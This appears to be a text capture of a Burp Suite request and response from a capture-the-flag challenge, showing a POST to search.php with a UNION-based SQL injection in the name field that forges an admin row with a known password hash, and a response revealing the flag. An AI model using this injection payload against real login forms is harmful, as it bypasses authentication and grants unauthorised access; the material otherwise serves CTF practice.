 Send
Cancel
<
>
Target: http://46b416c7-2f53-4fe9-a757-7041e4
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 46b416c7-2f53-4fe9-a757-7041e47d5ce3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin:
http://46b416c7-2f53-4fe9-a757-7041e47d5ce3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://46b416c7-2f53-4fe9-a757-7041e47d5ce3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=1' union select
1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Feb 2025 11:25:28 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 X-Powered-By: PHP/5.3.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQ
STVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 flag{a3c411fb-e5c3-4ada-b31d-4540598a2d96}
18